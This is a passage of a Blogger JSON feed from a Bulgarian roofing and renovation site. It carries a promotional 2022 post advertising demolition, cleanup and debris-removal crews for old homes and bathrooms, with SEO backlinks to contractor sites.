къща"},{"term":"пчелна пита"},{"term":"ремонт на апартамент"},{"term":"ремонт на покрив Перник"},{"term":"ремонт на покриви Люлин"},{"term":"ремонт на покриви София"},{"term":"ремонт на покриви цена"},{"term":"ремонт на покривна конструкция"},{"term":"ремонти на покриви"},{"term":"ремонтиране на покрив"},{"term":"саниране"},{"term":"сглобяема къща"},{"term":"сглобяеми къщи"},{"term":"спалня"},{"term":"стар покрив"},{"term":"стари конструкции"},{"term":"стил и здравина"},{"term":"стол"},{"term":"стоманен покрив"},{"term":"строители"},{"term":"събаряне на сгради в София"},{"term":"съвет за озавеждане"},{"term":"съвети за шпакловка"},{"term":"тераси"},{"term":"термоизолация"},{"term":"тестомесачки"},{"term":"теч на покрив"},{"term":"теч от покрив"},{"term":"течна хидроизолация"},{"term":"течящ покрив"},{"term":"топ майтсор"},{"term":"топлоизолация"},{"term":"тръстика"},{"term":"тръстиков покрив"},{"term":"уред"},{"term":"фасадно скеле"},{"term":"холни секции"},{"term":"цени за ремонт на покриви"},{"term":"ценообразуване"},{"term":"цялостен ремонт"},{"term":"чисти"},{"term":"шест причини"},{"term":"шпакловане"},{"term":"ъглови дивани"}],"title":{"type":"text","$t":"GSTROicom"},"subtitle":{"type":"html","$t":"☎ 0899475737 \u003Cbr\u003E\n🚧 Ремонт на покриви с гаранция от Gstroi\u003Cbr\u003E\nРемонт на покриви за София и страната\u003Cbr\u003E\nРемонт на Покриви, хидроизолация, керемиди, изграждане на покриви с керемиди, улуци, барбекюта, навеси и много други.\nGSTROI.com предлага гаранция за извършен ремонт на покриви."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gstroi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/-\/%D0%9A%D1%8A%D1%80%D1%82%D0%B8+%D0%A7%D0%B8%D1%81%D1%82%D0%B8+%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/search\/label\/%D0%9A%D1%8A%D1%80%D1%82%D0%B8%20%D0%A7%D0%B8%D1%81%D1%82%D0%B8%20%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Георги Игнатов"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05720688133029807568"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"21","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii2dvQj_yKpnvXdZp3_AV80egnW1iddIcCFU3hs8YQRjE5QVz5h13J4T2JAK_SZAuQyaQNc2OmukOSr10FmAlabnajJ5nrk9LebzMpf72BJn6yD5XT64XCAf2jqfTRO6c\/s150\/XXXL.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5855007374603387599.post-525091708553539744"},"published":{"$t":"2022-07-12T18:06:00.003+03:00"},"updated":{"$t":"2022-07-12T18:08:44.043+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Кърти Чисти Извозва"},{"scheme":"http://www.blogger.com/atom/ns#","term":"къртене"}],"title":{"type":"text","$t":"Къртене на баня и извозване на стари имоти - нелека, но разрешима задача"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg\/s921\/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"561\" data-original-width=\"921\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg\/w640-h390\/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EКъртенето на стари\nимоти е една от най-сложните дейности, съпътстващи основния ремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EОще повече, след\nтази дейност настъпват други също толкова нелеки задължения като почистване на\nизкъртените отломки и извозване на строителните отпадъци до предназначените\nместа.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EВече не е нужно да\nсе нагърбвате с всички тези дейности сами, защото съществува по-добро решение\nза вас – наемането на професионална помощ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EДоверявайки се на специалистите\nот бригади Кърти, Чисти и Извозва, къртенето и извозването на стари имоти е\nмисията възможна. А с това става достъпна и услугата по \u003Ca href=\"https:\/\/destroy.bg\/%d1%81%d1%8a%d0%b1%d0%b0%d1%80%d1%8f%d0%bd%d0%b5-%d0%bd%d0%b0-%d1%81%d0%b3%d1%80%d0%b0%d0%b4%d0%b8-%d0%b8-%d0%ba%d1%8a%d1%89%d0%b8-%d0%b2-%d1%81%d0%be%d1%84%d0%b8%d1%8f\/\"\u003E\u003Cspan style=\"color: red;\"\u003Eсъбаряне\nна цели къщи и големи сгради\u003C\/span\u003E\u003C\/a\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EПо-бърз срок на изпълнение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EЕдно от\nзабележителните предимства на бригади Кърти, Чисти и Извозва, е оптималният\nсрок на работа. Професионалистите от фирмите за къртачни услуги притежават\nнеобходимата техника и оборудване така, че да изпълнят къртенето и извозване за\nминимално кратък срок.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EСамо с едно\nобаждане уговаряте среща със специалисти, които отглеждат вашия обект и ви предлагат\nфиксиран срок за изпълнение на работата. За малки обекти той е няколко дни, а\nза по-големи – около седмица. Така с наемането на бригади Кърти, Чисти и\nИзвозва, спестявате ценно време и се доближавате по-бързо до вашия мечтан\nремонт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EВисоко качество\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EОтличителният белег\nна професионализма е опитът. Специалистите от бригади Кърти, Чисти и Извозва\nимат солиден опит, реализиран в редица успешни проекти. Те са професионалисти,\nспециализирани в тази област, затова можете да бъдете сигурни в качеството на доставените\nот тях услуги.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EКъртачни бригади\nКърти, Чисти и Извозва, ще доставят безкомпромисно качество на изпълнените\nдейности и ще поставят надеждна основа при\u003Cspan\u003E \u003Ca href=\"https:\/\/www.razbiva.com\/%d0%ba%d1%8a%d1%80%d1%82%d0%b5%d0%bd%d0%b5-%d0%bd%d0%b0-%d0%b1%d0%b0%d0%bd%d1%8f\/\"\u003E\u003Cspan style=\"color: red;\"\u003Eкъртене\nна баня в София\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EЦялостно обслужване\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EНай-голямото\nпредимство на бригади Кърти, Чисти и Извозва, комплексното специализирано\nобслужване. При толкова сериозна задача като къртенето на стар имот се появяват\nдруги, също толкова всеобхватни дейности. Къртачната дейност на стени,\nпостройки и прозорци, предполага дълго почистване след това, както и\nнеобходимост от извозване на солидно количество отпадъци.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EСпециалистите от\nфирмите за къртачни услуги ще изпълнят всички тези дейности вместо вас.\nБригадите Кърти, Чисти и Извозва, ви предоставят комплексно обслужване на 3\nуслуги – извършвате на къртачната дейност на стария имот, почистване на\nотпадъците и извозване на строителните материали до предназначените места.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EС наемането на една\nбригада, вие получавате професионално изпълнение на цели 3 услуги, с което да\nспестите от своето време и усилия.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EДостъпни цени\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EОще едно\nизключително предимство на бригадите за къртене, чистене и извозване, е тяхната\nфинансова достъпност. Наемайки фирмите за къртачни услуги, вие получавате\nизпълнени 3 функции на 3 отделни фирми – за къртене, за почистване и за\nтранспортни услуги. Вместо да наемете отделни екипи за всяка услуга, то вие\nможете да се доверите на специалистите от бригади Кърти, Чисти и Извозва, и да\nполучите цялостно обслужване срещу достъпни цени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EДругият вариант е\nда изпълните къртенето сами, но тогава трябва да закупите необходимите\nматериали, техника и оборудване. Това се оказва значителна инвестиция, която не\nпредполага дългосрочна перспектива.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EВместо да се\nвтурвате в неоправдани разходи, то тези средства могат да бъдат инвестирани в\nнаемането на професионална подкрепа. С екипите на Кърти, Чисти и Извозва, ще\nполучите всичко необходимо за вашия ремонт, без да утежнявате предвидения\nбюджет.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"BG\" style=\"font-weight: normal;\"\u003EДа обобщим:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EКъртенето и\nизвозването на стари имоти е всеобхватна и сериозна задача, която обаче е\nнапълно възможна, благодарение на бригадите Кърти, Чисти и Извозва.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan lang=\"BG\"\u003EСпециалистите от\nфирмите за къртачни услуги правят ремонта по-лесен, по-достъпен и бърз от\nвсякога – те ви доставят комплексно обслужване за оптимален срок от време срещу\nнапълно достъпни цени.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"text-align: justify;\"\u003EВече имате доверен\nпомощник, който да ви достави надеждни резултати и да постави стабилна основа\nна вашия мечтан имот!\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/525091708553539744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5855007374603387599\/posts\/default\/525091708553539744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gstroi.com\/2022\/07\/kurti-chisti-izvozva.html","title":"Къртене на баня и извозване на стари имоти - нелека, но разрешима задача"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFlj4qMXI7ioWQotc_x4aL_wOuUBi9jofG0PW1rF6ZWhHLMTwfpmjeSQENjAZtUhxQQaLKZqO9GJ0cSp35hlFqVFGQ9alBu1EKrFK1Os-KmMZ6ub8GXDBLaQDDS0EIpnul_ulHvxSEWbkczCDt7lfXCEeXw81Db7vqej52WZ4C3gai6A7RXfFk4dDXSg\/s72-w640-h390-c\/%D0%BA%D1%8A%D1%80%D1%82%D0%B8%20%D1%87%D0%B8%D1%81%D1%82%D0%B8%20%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0.jpg","height":"72","width":"72"}}]}});